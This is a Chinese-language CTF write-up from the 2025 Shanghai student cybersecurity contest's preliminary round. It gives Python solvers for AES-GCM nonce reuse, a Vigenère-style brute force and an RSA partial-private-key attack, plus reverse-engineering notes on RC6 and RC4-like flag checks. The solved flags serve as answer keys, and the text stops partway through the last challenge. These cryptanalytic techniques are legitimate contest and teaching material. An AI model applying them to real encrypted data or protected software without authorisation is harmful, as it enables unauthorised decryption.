2025第十届“磐石行动”上海市大学生网络安全大赛 - 初赛 - WriteUp
2025第十届“磐石行动”上海市大学生网络安全大赛初赛
Crypto
AES_GCM_IV_Reuse

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
#!/usr/bin/env python3
import binascii
# 从问题中获取的已知数据
known_message_str = "The flag is hidden somewhere in this encrypted system."
known_ciphertext_hex = "b7eb5c9e8ea16f3dec89b6dfb65670343efe2ea88e0e88c490da73287c86e8ebf375ea1194b0d8b14f8b6329a44f396683f22cf8adf8"
flag_ciphertext_hex = "85ef58d9938a4d1793a993a0ac0c612368cf3fa8be07d9dd9f8c737d299cd9adb76fdc1187b6c3a00c866a20"
# 将十六进制字符串转换为字节
known_message_bytes = known_message_str.encode()
known_ciphertext_full = binascii.unhexlify(known_ciphertext_hex)
flag_ciphertext_full = binascii.unhexlify(flag_ciphertext_hex)
# --- 核心解密逻辑 ---
# 1. 计算认证标签的长度
tag_len = len(known_ciphertext_full) - len(known_message_bytes)
print(f"[+] 经计算,认证标签的长度为: {tag_len} 字节")
# 2. 计算 flag 的长度
flag_len = len(flag_ciphertext_full) - tag_len
print(f"[+] 经计算,Flag 的长度为: {flag_len} 字节")
# 3. 从完整密文中分离出加密数据部分 (去除认证标签)
c1 = known_ciphertext_full[:len(known_message_bytes)]
c2 = flag_ciphertext_full[:flag_len]
# 4. 获取与 flag 等长的已知明文和已知密文部分
p1 = known_message_bytes[:flag_len]
c1_truncated = c1[:flag_len]
# 5. 执行异或操作: P2 = P1 xor C1 xor C2
# 为了方便,定义一个异或函数
def xor_bytes(a, b):
return bytes([x ^ y for x, y in zip(a, b)])
# P2 = P1 ^ C1 ^ C2
recovered_flag_bytes = xor_bytes(p1, xor_bytes(c1_truncated, c2))
# 6. 将恢复的字节解码为字符串并打印
try:
flag = recovered_flag_bytes.decode('utf-8')
print("\n" + "="*40)
print(f"成功解密!Flag 是: {flag}")
print("="*40)
except UnicodeDecodeError:
print("\n[!] 解码失败,恢复的字节不是有效的 UTF-8 编码。")
print(f"[!] 恢复的字节为: {recovered_flag_bytes}")
flag{GCM_IV_r3us3_1s_d4ng3r0us_f0r_s3cur1ty}
多重Caesar密码
数据
1
myfz{hrpa_pfxddi_ypgm_xxcqkwyj_dkzcvz_2025}
凯撒变异?类似维吉尼亚吧,爆破
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
import itertools
# ====== 可配置项 ======
CIPHER_TEXT = "mwfz{llxr_jljlhc_bbas_rnsenisp_xapqyl_2025}"
KEYWORDS = ["flag{"]
MAX_KEY_LEN = 6 # 最大爆破密钥长度
# ======================
def decrypt(cipher, key):
res = []
ki = 0
for c in cipher:
if 'a' <= c <= 'z':
shift = key[ki % len(key)]
res.append(chr((ord(c) - ord('a') - shift) % 26 + ord('a')))
ki += 1
else:
res.append(c)
return ''.join(res)
def brute_force(cipher):
for key_len in range(1, MAX_KEY_LEN + 1):
print(f"[*] Trying key length: {key_len}")
for key in itertools.product(range(26), repeat=key_len):
plain = decrypt(cipher, key)
if any(kw in plain for kw in KEYWORDS):
print(f"\n[+] Match found!")
print(f"Key: {key}")
print(f"Plaintext: {plain}")
return # ✅ 匹配到即终止
if __name__ == "__main__":
brute_force(CIPHER_TEXT)
rsa-dl_leak
解密脚本 Boneh-Durfee 攻击变种
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
from Crypto.Util.number import long_to_bytes
import math
def solve(n, e, t, d_low, c):
"""
根据给定的 RSA 参数和私钥 d 的低位比特,求解明文。
此方法是 Boneh-Durfee 攻击的一个变种,通过求解关于 phi(n) 的同余方程来恢复因子。
"""
# M 代表 2 的 t 次方,t 是已泄露的比特位数。
M = 1 << t
# 步骤 1:建立关键同余方程 k * phi(n) ≡ e * d_low - 1 (mod e * M)
# a 是该方程的模数
a = e * M
# b 是该方程的常数项
b = (e * d_low - 1) % a
# 步骤 2: 遍历 k 的所有可能值。根据 RSA 的性质,我们已知 1 <= k < e。
for k in range(1, e):
# 线性同余方程 k*x ≡ b (mod a) 有解的充要条件是 gcd(k, a) 能够整除 b。
g = math.gcd(k, a)
if b % g != 0:
continue
# 将同余方程化简为 k1*x ≡ b1 (mod a1),其中 gcd(k1, a1) = 1,以便求解。
a1, k1, b1 = a // g, k // g, b // g
# 求解化简后的方程,得到 phi(n) 的低位部分,我们称之为 phi0。
# phi0 是 k1*phi ≡ b1 (mod a1) 的一个解。
phi0 = (b1 * pow(k1, -1, a1)) % a1
# 步骤 3: 基于 phi0 和 phi(n) ≈ n 的事实,重构完整的 phi(n)。
# 我们知道 phi(n) = phi0 + z*a1,其中 z 是某个整数。
# 通过假设 phi(n) ≈ n 来估算 z 的值。
z0 = (n - phi0) // a1
# z 的估算可能存在微小误差,因此在计算出的 z0 附近的一个小范围内进行搜索。
for dz in range(-3, 4):
phi_candidate = phi0 + a1 * (z0 + dz)
# 真实的 phi(n) 必须小于 n。
if not (1 < phi_candidate < n):
continue
# 步骤 4: 尝试使用候选的 phi_candidate 来分解 n。
# 首先计算 s = p + q = n - phi + 1。
s = n - phi_candidate + 1
# p 和 q 是二次方程 x^2 - s*x + n = 0 的根。
# 检查判别式 (s^2 - 4n) 是否为完全平方数,如果是,则可以找到整数根 p 和 q。
discriminant = s * s - 4 * n
if discriminant < 0:
continue
r = math.isqrt(discriminant)
if r * r != discriminant:
continue
# 计算 p 和 q。
p = (s - r) // 2
q = (s + r) // 2
# 验证分解出的因子是否正确。
if p * q == n:
print(f"[+] 找到了正确的 k = {k}")
print(f"[+] 已找到因子 p 和 q。")
# 步骤 5: 成功分解 n 后,计算完整的私钥 d 并解密。
d_full = pow(e, -1, (p - 1) * (q - 1))
return long_to_bytes(pow(c, d_full, n))
# 如果遍历所有可能的 k 值都无法找到解,则返回 None。
return None
# --- 题目给定的参数 ---
n = 143504495074135116523479572513193257538457891976052298438652079929596651523432364937341930982173023552175436173885654930971376970322922498317976493562072926136659852344920009858340197366796444840464302446464493305526983923226244799894266646253468068881999233902997176323684443197642773123213917372573050601477
c = 141699518880360825234198786612952695897842876092920232629929387949988050288276438446103693342179727296549008517932766734449401585097483656759727472217476111942285691988125304733806468920104615795505322633807031565453083413471250166739315942515829249512300243607424590170257225854237018813544527796454663165076
e = 65537
t = 530 # 已泄露的 d 的低位比特数
d_low = 1761714636451980705225596515441824697034096304822566643697981898035887055658807020442662924585355268098963915429014997296853529408546333631721472245329506038801
# --- 执行解密 ---
result = solve(n, e, t, d_low, c)
if result:
print(f"\n解密得到的 Flag: {result.decode()}")
else:
print("\n解密失败。")
1
2
3
4
[+] 找到了正确的 k = 22348
[+] 已找到因子 p 和 q。
解密得到的 Flag: Res0lv1ng_the_c0mpos1te_numb3r
Reverse
My-Key
1
描述:小明下载了一个程序,但程序需要输入一个key,你是否可以找到?

MFC程序,输入flag判断。
使用x64dbg进行调试,(开启反调试)

这里发现疑似base64加密数据
同时打开ida,找到码表,定位代码位置

在base上面一行的是rc6加密

RKCTaz+fty1J2qsz4DI6t9bmMiLBxqFrpI70fU4IMemczIlM+z1IoVQobIt1MbXF
解题思路是base64 -> rc6
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
# -*- coding: utf-8 -*-
import base64
# ==============================================================================
# 常量定义 (Constants Definition)
# ==============================================================================
# 使用常量替代“魔术数字”,增强代码的可读性和可维护性。
# 密码学参数
NUM_ROUNDS = 20 # 解密算法的轮数
WORD_SIZE_BITS = 32 # 每个操作数的大小(32位)
WORD_SIZE_BYTES = WORD_SIZE_BITS // 8 # 4 字节
BLOCK_SIZE_WORDS = 4 # 每个数据块包含4个32位整数
BLOCK_SIZE_BYTES = BLOCK_SIZE_WORDS * WORD_SIZE_BYTES # 16 字节
# 数据掩码
MASK_32BIT = 0xFFFFFFFF # 用于确保所有操作都在32位内循环
ROTATION_MASK = 0x1F # 用于旋转操作,等价于 n % 32
# 密文和数据尺寸
CIPHERTEXT_B64 = b'RKCTaz+fty1J2qsz4DI6t9bmMiLBxqFrpI70fU4IMemczIlM+z1IoVQobIt1MbXF'
CIPHERTEXT_SIZE_BYTES = 48 # 密文总长度
NUM_BLOCKS = CIPHERTEXT_SIZE_BYTES // BLOCK_SIZE_BYTES # 密文块的数量 (3)
# ==============================================================================
# 核心算法函数 (Core Algorithm Functions)
# ==============================================================================
def rotate_left(x, n):
"""对32位整数进行循环左移"""
n &= ROTATION_MASK
return ((x << n) | (x >> (WORD_SIZE_BITS - n))) & MASK_32BIT
def rotate_right(x, n):
"""对32位整数进行循环右移"""
n &= ROTATION_MASK
return ((x >> n) | (x << (WORD_SIZE_BITS - n))) & MASK_32BIT
def decrypt_block(block, key_schedule):
"""
解密一个16字节(4个32位整数)的数据块。
这是一个类似 RC6 的 Feistel 网络结构的逆操作。
"""
a, b, c, d = block
# 1. 逆向最终的白化操作
a = (a - key_schedule[42]) & MASK_32BIT
c = (c - key_schedule[43]) & MASK_32BIT
# 2. 进行20轮的逆向解密
for i in range(NUM_ROUNDS, 0, -1):
# 逆向寄存器循环位移 (d,a,b,c -> a,b,c,d)
c, d = d, c
b, c = c, b
a, b = b, a
# 重新计算 t 和 u
t = rotate_left(((2 * b + 1) * b) & MASK_32BIT, 5)
u = rotate_left(((2 * d + 1) * d) & MASK_32BIT, 5)
# 逆向核心加密转换
c = rotate_right((c - key_schedule[2 * i + 1]) & MASK_32BIT, t) ^ u
a = rotate_right((a - key_schedule[2 * i]) & MASK_32BIT, u) ^ t
# 3. 逆向初始的白化操作
b = (b - key_schedule[0]) & MASK_32BIT
d = (d - key_schedule[1]) & MASK_32BIT
return [a, b, c, d]
# ==============================================================================
# 数据初始化 (Data Initialization)
# ==============================================================================
# 密钥调度表 (Key Schedule)
KEY_SCHEDULE = [
0x7368aae0, 0x7254cd7d, 0xfad4aae2, 0x9c030c41, 0x5d72ca51, 0xadca53f4,
0x1326ef25, 0x48c1148f, 0x0d1c2640, 0x1632916d, 0xb54ffcf8, 0x972c5ff9,
0x6b3464ec, 0x89b4fdb3, 0x512da5be, 0x85183704, 0xb80d88b3, 0xcd8e0552,
0x4fb3d88c, 0xe2a68174, 0x406835df, 0x53491aa5, 0x53447c05, 0xdb4fcbfa,
0x3104dcd8, 0xb9d6f922, 0xe5531f6e, 0xab30b64e, 0xc87b4ba0, 0x9821b17e,
0xb0fbaadc, 0xd83972c2, 0x7c81fe11, 0x99bc6ee0, 0xbaa16a68, 0x158eeda9,
0x2a58205b, 0xc985b1cc, 0xd7210be3, 0x5d5bbf7b, 0x64eb76c2, 0x44e3c8d8,
0xd9dfc75f, 0x541c238d
]
# 1. 解码 Base64 密文
cipher_raw = base64.b64decode(CIPHERTEXT_B64)
# 2. 将原始字节密文转换为 32 位小端序整数列表
cipher_words = [
int.from_bytes(cipher_raw[i:i+WORD_SIZE_BYTES], 'little')
for i in range(0, CIPHERTEXT_SIZE_BYTES, WORD_SIZE_BYTES)
]
# 3. 构建用于异或的向量 (XOR Vector)
# 这部分模拟了 CBC(密码块链接)模式的解密过程。
XOR_CONSTANTS = [0x34456357, 0x346d6242, 0x5159486b, 0x58634173]
XOR_VECTOR = XOR_CONSTANTS + cipher_words
# ==============================================================================
# 主解密流程 (Main Decryption Process)
# ==============================================================================
# 创建一个字节数组来存放最终的明文结果
plaintext_bytes = bytearray(CIPHERTEXT_SIZE_BYTES)
# 从最后一个块开始,向前迭代解密
for i in range(NUM_BLOCKS - 1, -1, -1):
block_start_index = i * BLOCK_SIZE_WORDS
block_end_index = (i + 1) * BLOCK_SIZE_WORDS
current_block = cipher_words[block_start_index:block_end_index]
decrypted_words = decrypt_block(current_block, KEY_SCHEDULE)
for j in range(BLOCK_SIZE_WORDS):
xor_source_word = XOR_VECTOR[block_start_index + j]
final_word = decrypted_words[j] ^ xor_source_word
final_bytes = final_word.to_bytes(WORD_SIZE_BYTES, 'little')
offset = block_start_index * WORD_SIZE_BYTES + j * WORD_SIZE_BYTES
plaintext_bytes[offset:offset+WORD_SIZE_BYTES] = final_bytes
# ==============================================================================
# 输出结果 (Output Result)
# ==============================================================================
# 将字节数组解码为字符串并打印,并清除末尾可能存在的填充空字符
print(plaintext_bytes.decode('utf-8', errors='ignore').strip('\x00'))
flag{68f25cc8-1a9f-40e8-ac3b-a85982a52f8f}
EasyRE
查一下壳

主函数
程序提示用户输入flag。
通过
fgets从标准输入(stdin)读取最多99个字符(外加一个空终止符),并存入缓冲区v25。计算输入字符串的长度,并存入变量
n29。移除
fgets常常会附加在末尾的换行符(\n,ASCII码为10),并相应地调整长度n29。长度检查: 第一个硬性条件是输入长度必须正好是29个字符。即
$n29 == 29$。字节比较: 如果长度为29,程序会进入一个循环,逐字节比较转换后的缓冲区(
CBAZYX_)和位于内存地址byte_14001D658的字节数组。成功条件: 如果所有29个字节都匹配,循环完成,
v19变量保持为true,程序最终打印出祝贺信息。如果长度不为29,或者任何一个字节不匹配,v19将被设为false,并打印失败信息。
byte_14001D658数据
1
2
3
4
5
.rdata:000000014001D658 ; _BYTE byte_14001D658[32]
.rdata:000000014001D658 byte_14001D658 db 93h, 0F9h, 8Dh, 92h, 52h, 57h, 0D9h, 5, 0C6h, 0Ah, 50h
.rdata:000000014001D658 ; DATA XREF: main+266↑o
.rdata:000000014001D663 db 0C7h, 0DBh, 4Fh, 0CBh, 0D8h, 5Dh, 0A6h, 0B9h, 40h, 95h
.rdata:000000014001D66D db 70h, 0E7h, 9Ah, 37h, 72h, 4Dh, 0EFh, 57h, 3 dup(0)

sub_140001070数据 
第一部分(KSA):你会看到一个初始化256字节数组(S-box)并对其进行打乱的循环。这个模式非常像RC4流加密的“密钥调度算法”(KSA)。关键在于,用于打乱的密钥是固定的,与用户输入无关。
